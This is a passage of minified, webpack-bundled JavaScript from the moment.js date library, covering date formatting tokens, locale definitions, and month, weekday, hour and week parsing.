t=Object(this),n=t.length>>>0,r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1}},56075:(e,t,n)=>{"use strict";n.d(t,{KQ:()=>o,NE:()=>l,_u:()=>c,hB:()=>d,jE:()=>u});var r=n(65535),a=n(33633),o=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,i=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,s={},u={};function l(e,t,n,a){var o=a;"string"==typeof a&&(o=function(){return this[a]()}),e&&(u[e]=o),t&&(u[t[0]]=function(){return(0,r.Z)(o.apply(this,arguments),t[1],t[2])}),n&&(u[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function d(e,t){return e.isValid()?(t=c(t,e.localeData()),s[t]=s[t]||function(e){var t,n,r,i=e.match(o);for(t=0,n=i.length;t<n;t++)u[i[t]]?i[t]=u[i[t]]:i[t]=(r=i[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,o="";for(r=0;r<n;r++)o+=(0,a.Z)(i[r])?i[r].call(t,e):i[r];return o}}(t),s[t](e)):e.localeData().invalidDate()}function c(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(i.lastIndex=0;n>=0&&i.test(e);)e=e.replace(i,r),i.lastIndex=0,n-=1;return e}},99494:(e,t,n)=>{"use strict";n.d(t,{Y:()=>o,g:()=>a});var r=n(33633),a={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function o(e,t,n){var a=this._calendar[e]||this._calendar.sameElse;return(0,r.Z)(a)?a.call(t,n):a}},10917:(e,t,n)=>{"use strict";function r(e){null!=e&&this.set(e)}n.d(t,{g:()=>r})},35935:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,b:()=>r});var r={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function a(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,(function(e){return e.slice(1)})),this._longDateFormat[e])}},16942:(e,t,n)=>{"use strict";n.d(t,{A:()=>r,h:()=>a});var r="Invalid date";function a(){return this._invalidDate}},1419:(e,t,n)=>{"use strict";n.d(t,{Wf:()=>S,Kd:()=>T,xl:()=>Y,tb:()=>x,jk:()=>O});var r,a=n(71086),o=n(89966),i=n(0),s=n(60910),u=n(86403),l=n(10917),d=n(45679);r=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)(0,d.Z)(e,t)&&n.push(t);return n};var c=n(99494),f=n(35935),m=n(16942),h=n(69695),p=n(19903),_=n(5546),y=n(53098),v=n(31939),g=n(63615),b={calendar:c.g,longDateFormat:f.b,invalidDate:m.A,ordinal:h.q,dayOfMonthOrdinalParse:h.GZ,relativeTime:p.QV,months:_.rF,monthsShort:_.nq,week:y._P,weekdays:v.iH,weekdaysMin:v.AK,weekdaysShort:v.iG,meridiemParse:g.Cs};e=n.hmd(e);var M,w={},D={};function k(e){return e?e.toLowerCase().replace("_","-"):e}function L(t){var n=null;if(!w[t]&&e&&e.exports)try{n=M._abbr,Object(function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}()),Y(n)}catch(e){}return w[t]}function Y(e,t){var n;return e&&(n=(0,o.Z)(t)?T(e):S(e,t))&&(M=n),M._abbr}function S(e,t){if(null!==t){var n=b;if(t.abbr=e,null!=w[e])(0,s.A)("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=w[e]._config;else if(null!=t.parentLocale){if(null==w[t.parentLocale])return D[t.parentLocale]||(D[t.parentLocale]=[]),D[t.parentLocale].push({name:e,config:t}),null;n=w[t.parentLocale]._config}return w[e]=new l.g((0,u.t)(n,t)),D[e]&&D[e].forEach((function(e){S(e.name,e.config)})),Y(e),w[e]}return delete w[e],null}function O(e,t){if(null!=t){var n,r=b;null!=w[e]&&(r=w[e]._config),t=(0,u.t)(r,t),(n=new l.g(t)).parentLocale=w[e],w[e]=n,Y(e)}else null!=w[e]&&(null!=w[e].parentLocale?w[e]=w[e].parentLocale:null!=w[e]&&delete w[e]);return w[e]}function T(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return M;if(!(0,a.Z)(e)){if(t=L(e))return t;e=[e]}return function(e){for(var t,n,r,a,o=0;o<e.length;){for(t=(a=k(e[o]).split("-")).length,n=(n=k(e[o+1]))?n.split("-"):null;t>0;){if(r=L(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&(0,i.Z)(a,n,!0)>=t-1)break;t--}o++}return null}(e)}function x(){return r(w)}},69695:(e,t,n)=>{"use strict";n.d(t,{GZ:()=>a,q:()=>r,xw:()=>o});var r="%d",a=/\d{1,2}/;function o(e){return this._ordinal.replace("%d",e)}},19903:(e,t,n)=>{"use strict";n.d(t,{F1:()=>i,GV:()=>o,QV:()=>a});var r=n(33633),a={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function o(e,t,n,a){var o=this._relativeTime[n];return(0,r.Z)(o)?o(e,t,n,a):o.replace(/%d/i,e)}function i(e,t){var n=this._relativeTime[e>0?"future":"past"];return(0,r.Z)(n)?n(t):n.replace(/%s/i,t)}},86403:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,t:()=>u});var r=n(33633),a=n(51015),o=n(55921),i=n(45679);function s(e){var t,n;for(n in e)t=e[n],(0,r.Z)(t)?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function u(e,t){var n,r=(0,a.Z)({},e);for(n in t)(0,i.Z)(t,n)&&((0,o.Z)(e[n])&&(0,o.Z)(t[n])?(r[n]={},(0,a.Z)(r[n],e[n]),(0,a.Z)(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)(0,i.Z)(e,n)&&!(0,i.Z)(t,n)&&(0,o.Z)(e[n])&&(r[n]=(0,a.Z)({},r[n]));return r}},23821:(e,t,n)=>{"use strict";n.d(t,{FN:()=>s,W7:()=>l,cU:()=>d});var r=n(94306),a=n(89966),o=n(81376),i=r.P.momentProperties=[];function s(e,t){var n,r,s;if((0,a.Z)(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),(0,a.Z)(t._i)||(e._i=t._i),(0,a.Z)(t._f)||(e._f=t._f),(0,a.Z)(t._l)||(e._l=t._l),(0,a.Z)(t._strict)||(e._strict=t._strict),(0,a.Z)(t._tzm)||(e._tzm=t._tzm),(0,a.Z)(t._isUTC)||(e._isUTC=t._isUTC),(0,a.Z)(t._offset)||(e._offset=t._offset),(0,a.Z)(t._pf)||(e._pf=(0,o.Z)(t)),(0,a.Z)(t._locale)||(e._locale=t._locale),i.length>0)for(n=0;n<i.length;n++)s=t[r=i[n]],(0,a.Z)(s)||(e[r]=s);return e}var u=!1;function l(e){s(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===u&&(u=!0,r.P.updateOffset(this),u=!1)}function d(e){return e instanceof l||null!=e&&null!=e._isAMomentObject}},84068:(e,t,n)=>{"use strict";n.d(t,{DN:()=>s,GW:()=>d,NY:()=>c,U2:()=>u,t8:()=>l});var r=n(58396),a=n(99033),o=n(94306),i=n(33633);function s(e,t){return function(n){return null!=n?(l(this,e,n),o.P.updateOffset(this,t),this):u(this,e)}}function u(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function l(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function d(e){return e=(0,r.WV)(e),(0,i.Z)(this[e])?this[e]():this}function c(e,t){if("object"==typeof e){e=(0,r.vE)(e);for(var n=(0,a.P)(e),o=0;o<n.length;o++)this[n[o].unit](e[n[o].unit])}else if(e=(0,r.WV)(e),(0,i.Z)(this[e]))return this[e](t);return this}},5851:(e,t,n)=>{"use strict";n.d(t,{Ao:()=>p,CF:()=>h,EE:()=>o,FU:()=>b,JA:()=>c,Lv:()=>f,PB:()=>L,PZ:()=>m,Pw:()=>k,S1:()=>l,Tn:()=>_,aK:()=>s,fg:()=>M,iG:()=>D,oL:()=>d,rI:()=>v,to:()=>g,uM:()=>y,uc:()=>u,vG:()=>i});var r=n(45679),a=n(33633),o=/\d/,i=/\d\d/,s=/\d{3}/,u=/\d{4}/,l=/[+-]?\d{6}/,d=/\d\d?/,c=/\d\d\d\d?/,f=/\d\d\d\d\d\d?/,m=/\d{1,3}/,h=/\d{1,4}/,p=/[+-]?\d{1,6}/,_=/\d+/,y=/[+-]?\d+/,v=/Z|[+-]\d\d:?\d\d/gi,g=/Z|[+-]\d\d(?::?\d\d)?/gi,b=/[+-]?\d+(\.\d{1,3})?/,M=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,w={};function D(e,t,n){w[e]=(0,a.Z)(t)?t:function(e,r){return e&&n?n:t}}function k(e,t){return(0,r.Z)(w,e)?w[e](t._strict,t._locale):new RegExp(L(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a}))))}function L(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}},10063:(e,t,n)=>{"use strict";n.d(t,{JV:()=>u,ln:()=>s,nA:()=>l});var r=n(45679),a=n(5747),o=n(94699),i={};function s(e,t){var n,r=t;for("string"==typeof e&&(e=[e]),(0,a.Z)(t)&&(r=function(e,n){n[t]=(0,o.Z)(e)}),n=0;n<e.length;n++)i[e[n]]=r}function u(e,t){s(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function l(e,t,n){null!=t&&(0,r.Z)(i,e)&&i[e](t,n._a,n,e)}},58396:(e,t,n)=>{"use strict";n.d(t,{G0:()=>o,WV:()=>i,vE:()=>s});var r=n(45679),a={};function o(e,t){var n=e.toLowerCase();a[n]=a[n+"s"]=a[t]=e}function i(e){return"string"==typeof e?a[e]||a[e.toLowerCase()]:void 0}function s(e){var t,n,a={};for(n in e)(0,r.Z)(e,n)&&(t=i(n))&&(a[t]=e[n]);return a}},83555:(e,t,n)=>{"use strict";n.d(t,{EB:()=>s,Hu:()=>o,KP:()=>l,NO:()=>c,kr:()=>i,oP:()=>r,ps:()=>d,sh:()=>u,vc:()=>a});var r=0,a=1,o=2,i=3,s=4,u=5,l=6,d=7,c=8},31939:(e,t,n)=>{"use strict";n.d(t,{$X:()=>p,AK:()=>v,Ak:()=>w,EN:()=>y,LO:()=>Y,Mn:()=>O,NR:()=>g,Nr:()=>k,bT:()=>M,hC:()=>D,iG:()=>_,iH:()=>h,km:()=>x});var r=n(56075),a=n(58396),o=n(99033),i=n(5851),s=n(10063),u=n(94699),l=n(71086),d=n(86147),c=n(45679),f=n(5930),m=n(81376);(0,r.NE)("d",0,"do","day"),(0,r.NE)("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),(0,r.NE)("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),(0,r.NE)("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),(0,r.NE)("e",0,0,"weekday"),(0,r.NE)("E",0,0,"isoWeekday"),(0,a.G0)("day","d"),(0,a.G0)("weekday","e"),(0,a.G0)("isoWeekday","E"),(0,o.k)("day",11),(0,o.k)("weekday",11),(0,o.k)("isoWeekday",11),(0,i.iG)("d",i.oL),(0,i.iG)("e",i.oL),(0,i.iG)("E",i.oL),(0,i.iG)("dd",(function(e,t){return t.weekdaysMinRegex(e)})),(0,i.iG)("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),(0,i.iG)("dddd",(function(e,t){return t.weekdaysRegex(e)})),(0,s.JV)(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:(0,m.Z)(n).invalidWeekday=e})),(0,s.JV)(["d","e","E"],(function(e,t,n,r){t[r]=(0,u.Z)(e)}));var h="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");function p(e,t){return e?(0,l.Z)(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"][e.day()]:(0,l.Z)(this._weekdays)?this._weekdays:this._weekdays.standalone}var _="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");function y(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort}var v="Su_Mo_Tu_We_Th_Fr_Sa".split("_");function g(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin}function b(e,t,n){var r,a,o,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)o=(0,f.S)([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=d.Z.call(this._weekdaysParse,i))?a:null:"ddd"===t?-1!==(a=d.Z.call(this._shortWeekdaysParse,i))?a:null:-1!==(a=d.Z.call(this._minWeekdaysParse,i))?a:null:"dddd"===t?-1!==(a=d.Z.call(this._weekdaysParse,i))||-1!==(a=d.Z.call(this._shortWeekdaysParse,i))||-1!==(a=d.Z.call(this._minWeekdaysParse,i))?a:null:"ddd"===t?-1!==(a=d.Z.call(this._shortWeekdaysParse,i))||-1!==(a=d.Z.call(this._weekdaysParse,i))||-1!==(a=d.Z.call(this._minWeekdaysParse,i))?a:null:-1!==(a=d.Z.call(this._minWeekdaysParse,i))||-1!==(a=d.Z.call(this._weekdaysParse,i))||-1!==(a=d.Z.call(this._shortWeekdaysParse,i))?a:null}function M(e,t,n){var r,a,o;if(this._weekdaysParseExact)return b.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=(0,f.S)([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".",".?")+"$","i")),this._weekdaysParse[r]||(o="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function w(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t}function D(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function k(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}var L=i.fg;function Y(e){return this._weekdaysParseExact?((0,c.Z)(this,"_weekdaysRegex")||E.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):((0,c.Z)(this,"_weekdaysRegex")||(this._weekdaysRegex=L),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}var S=i.fg;function O(e){return this._weekdaysParseExact?((0,c.Z)(this,"_weekdaysRegex")||E.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):((0,c.Z)(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=S),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}var T=i.fg;function x(e){return this._weekdaysParseExact?((0,c.Z)(this,"_weekdaysRegex")||E.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):((0,c.Z)(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=T),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function E(){function e(e,t){return t.length-e.length}var t,n,r,a,o,s=[],u=[],l=[],d=[];for(t=0;t<7;t++)n=(0,f.S)([2e3,1]).day(t),r=this.weekdaysMin(n,""),a=this.weekdaysShort(n,""),o=this.weekdays(n,""),s.push(r),u.push(a),l.push(o),d.push(r),d.push(a),d.push(o);for(s.sort(e),u.sort(e),l.sort(e),d.sort(e),t=0;t<7;t++)u[t]=(0,i.PB)(u[t]),l[t]=(0,i.PB)(l[t]),d[t]=(0,i.PB)(d[t]);this._weekdaysRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}},63615:(e,t,n)=>{"use strict";n.d(t,{Cs:()=>y,TI:()=>g,eO:()=>v,v4:()=>_});var r=n(84068),a=n(56075),o=n(58396),i=n(99033),s=n(5851),u=n(10063),l=n(83555),d=n(94699),c=n(65535),f=n(81376);function m(){return this.hours()%12||12}function h(e,t){(0,a.NE)(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function p(e,t){return t._meridiemParse}function _(e){return"p"===(e+"").toLowerCase().charAt(0)}(0,a.NE)("H",["HH",2],0,"hour"),(0,a.NE)("h",["hh",2],0,m),(0,a.NE)("k",["kk",2],0,(function(){return this.hours()||24})),(0,a.NE)("hmm",0,0,(function(){return""+m.apply(this)+(0,c.Z)(this.minutes(),2)})),(0,a.NE)("hmmss",0,0,(function(){return""+m.apply(this)+(0,c.Z)(this.minutes(),2)+(0,c.Z)(this.seconds(),2)})),(0,a.NE)("Hmm",0,0,(function(){return""+this.hours()+(0,c.Z)(this.minutes(),2)})),(0,a.NE)("Hmmss",0,0,(function(){return""+this.hours()+(0,c.Z)(this.minutes(),2)+(0,c.Z)(this.seconds(),2)})),h("a",!0),h("A",!1),(0,o.G0)("hour","h"),(0,i.k)("hour",13),(0,s.iG)("a",p),(0,s.iG)("A",p),(0,s.iG)("H",s.oL),(0,s.iG)("h",s.oL),(0,s.iG)("k",s.oL),(0,s.iG)("HH",s.oL,s.vG),(0,s.iG)("hh",s.oL,s.vG),(0,s.iG)("kk",s.oL,s.vG),(0,s.iG)("hmm",s.JA),(0,s.iG)("hmmss",s.Lv),(0,s.iG)("Hmm",s.JA),(0,s.iG)("Hmmss",s.Lv),(0,u.ln)(["H","HH"],l.kr),(0,u.ln)(["k","kk"],(function(e,t,n){var r=(0,d.Z)(e);t[l.kr]=24===r?0:r})),(0,u.ln)(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),(0,u.ln)(["h","hh"],(function(e,t,n){t[l.kr]=(0,d.Z)(e),(0,f.Z)(n).bigHour=!0})),(0,u.ln)("hmm",(function(e,t,n){var r=e.length-2;t[l.kr]=(0,d.Z)(e.substr(0,r)),t[l.EB]=(0,d.Z)(e.substr(r)),(0,f.Z)(n).bigHour=!0})),(0,u.ln)("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[l.kr]=(0,d.Z)(e.substr(0,r)),t[l.EB]=(0,d.Z)(e.substr(r,2)),t[l.sh]=(0,d.Z)(e.substr(a)),(0,f.Z)(n).bigHour=!0})),(0,u.ln)("Hmm",(function(e,t,n){var r=e.length-2;t[l.kr]=(0,d.Z)(e.substr(0,r)),t[l.EB]=(0,d.Z)(e.substr(r))})),(0,u.ln)("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[l.kr]=(0,d.Z)(e.substr(0,r)),t[l.EB]=(0,d.Z)(e.substr(r,2)),t[l.sh]=(0,d.Z)(e.substr(a))}));var y=/[ap]\.?m?\.?/i;function v(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var g=(0,r.DN)("Hours",!0)},5546:(e,t,n)=>{"use strict";n.d(t,{Km:()=>v,NC:()=>O,_2:()=>M,_k:()=>L,fT:()=>j,jZ:()=>x,kR:()=>D,nq:()=>w,q0:()=>Y,rF:()=>b,z:()=>S});var r=n(84068),a=n(45679),o=n(56075),i=n(58396),s=n(99033),u=n(5851),l=n(10063),d=n(94306),c=n(83555),f=n(94699),m=n(71086),h=n(5747),p=n(86147),_=n(5930),y=n(81376);function v(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}(0,o.NE)("M",["MM",2],"Mo",(function(){return this.month()+1})),(0,o.NE)("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),(0,o.NE)("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),(0,i.G0)("month","M"),(0,s.k)("month",8),(0,u.iG)("M",u.oL),(0,u.iG)("MM",u.oL,u.vG),(0,u.iG)("MMM",(function(e,t){return t.monthsShortRegex(e)})),(0,u.iG)("MMMM",(function(e,t){return t.monthsRegex(e)})),(0,l.ln)(["M","MM"],(function(e,t){t[c.vc]=(0,f.Z)(e)-1})),(0,l.ln)(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[c.vc]=a:(0,y.Z)(n).invalidMonth=e}));var g=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,b="January_February_March_April_May_June_July_August_September_October_November_December".split("_");function M(e,t){return e?(0,m.Z)(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||g).test(t)?"format":"standalone"][e.month()]:(0,m.Z)(this._months)?this._months:this._months.standalone}var w="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function D(e,t){return e?(0,m.Z)(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[g.test(t)?"format":"standalone"][e.month()]:(0,m.Z)(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function k(e,t,n){var r,a,o,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)o=(0,_.S)([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=p.Z.call(this._shortMonthsParse,i))?a:null:-1!==(a=p.Z.call(this._longMonthsParse,i))?a:null:"MMM"===t?-1!==(a=p.Z.call(this._shortMonthsParse,i))||-1!==(a=p.Z.call(this._longMonthsParse,i))?a:null:-1!==(a=p.Z.call(this._longMonthsParse,i))||-1!==(a=p.Z.call(this._shortMonthsParse,i))?a:null}function L(e,t,n){var r,a,o;if(this._monthsParseExact)return k.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=(0,_.S)([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(o="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function Y(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=(0,f.Z)(t);else if(t=e.localeData().monthsParse(t),!(0,h.Z)(t))return e;return n=Math.min(e.date(),v(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function S(e){return null!=e?(Y(this,e),d.P.updateOffset(this,!0),this):(0,r.U2)(this,"Month")}function O(){return v(this.year(),this.month())}var T=u.fg;function x(e){return this._monthsParseExact?((0,a.Z)(this,"_monthsRegex")||P.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):((0,a.Z)(this,"_monthsShortRegex")||(this._monthsShortRegex=T),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}var E=u.fg;function j(e){return this._monthsParseExact?((0,a.Z)(this,"_monthsRegex")||P.call(this),e?this._monthsStrictRegex:this._monthsRegex):((0,a.Z)(this,"_monthsRegex")||(this._monthsRegex=E),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function P(){function e(e,t){return t.length-e.length}var t,n,r=[],a=[],o=[];for(t=0;t<12;t++)n=(0,_.S)([2e3,t]),r.push(this.monthsShort(n,"")),a.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(r.sort(e),a.sort(e),o.sort(e),t=0;t<12;t++)r[t]=(0,u.PB)(r[t]),a[t]=(0,u.PB)(a[t]);for(t=0;t<24;t++)o[t]=(0,u.PB)(o[t]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}},99033:(e,t,n)=>{"use strict";n.d(t,{P:()=>o,k:()=>a});var r={};function a(e,t){r[e]=t}function o(e){var t=[];for(var n in e)t.push({unit:n,priority:r[n]});return t.sort((function(e,t){return e.priority-t.priority})),t}},11395:(e,t,n)=>{"use strict";n.d(t,{LY:()=>s,em:()=>u,mw:()=>i});var r=n(39141),a=(n(44825),n(31930));function o(e,t,n){var r=7+t-n;return-(7+(0,a.L)(e,0,r).getUTCDay()-t)%7+r-1}function i(e,t,n,a,i){var s,u,l=1+7*(t-1)+(7+n-a)%7+o(e,a,i);return l<=0?(s=e-1,u=(0,r.dT)(s)+l):l>(0,r.dT)(e)?(s=e+1,u=l-(0,r.dT)(e)):(s=e,u=l),{year:s,dayOfYear:u}}function s(e,t,n){var r,a,i=o(e.year(),t,n),s=Math.floor((e.dayOfYear()-i-1)/7)+1;return s<1?r=s+u(a=e.year()-1,t,n):s>u(e.year(),t,n)?(r=s-u(e.year(),t,n),a=e.year()+1):(a=e.year(),r=s),{week:r,year:a}}function u(e,t,n){var a=o(e,t,n),i=o(e+1,t,n);return((0,r.dT)(e)-a+i)/7}},53098:(e,t,n)=>{"use strict";n.d(t,{LG:()=>d,LS:()=>h,_P:()=>c,kS:()=>p,pp:()=>f,wT:()=>m});var r=n(56075),a=n(58396),o=n(99033),i=n(5851),s=n(10063),u=n(94699),l=(n(44825),n(11395));function d(e){return(0,l.LY)(e,this._week.dow,this._week.doy).week}(0,r.NE)("w",["ww",2],"wo","week"),(0,r.NE)("W",["WW",2],"Wo","isoWeek"),(0,a.G0)("week","w"),(0,a.G0)("isoWeek","W"),(0,o.k)("week",5),(0,o.k)("isoWeek",5),(0,i.iG)("w",i.oL),(0,i.iG)("ww",i.oL,i.vG),(0,i.iG)("W",i.oL),(0,i.iG)("WW",i.oL,i.vG),(0,s.JV)(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=(0,u.Z)(e)}));var c={dow:0,doy:6};function f(){return this._week.dow}function m(){return this._week.doy}function h(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function p(e){var t=(0,l.LY)(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}},39141:(e,t,n)=>{"use strict";n.d(t,{Li:()=>p,Y7:()=>h,dT:()=>f});var r=n(84068),a=n(56075),o=n(58396),i=n(99033),s=n(5851),u=n(10063),l=n(94306),d=n(83555),c=n(94699);function f(e){return m(e)?366:365}function m(e){return e%4==0&&e%100!=0||e%400==0}(0,a.NE)("Y",0,0,(function(){var e=this.year();return e<=9999?""+e:"+"+e})),(0,a.NE)(0,["YY",2],0,(function(){return 